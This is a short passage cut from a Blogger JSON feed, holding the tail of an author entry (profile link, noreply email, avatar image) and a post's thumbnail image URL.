Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsHjHu7Wv3uz2jDkPB5v3MdsjoNSc1I4r-7SSguNKcPY8qu7QjdRfw5QvMh73pFhvq6KzoZ3A4x6UFY6dMN3tHjGLXo6LHi7kHPmt1ySjINqN7SrCMmZ4to5djdYPZ-ZVZJBRuwPBpUcw\/s72-c\/MPoints.jpg","height":"72","width":"72"}}]}});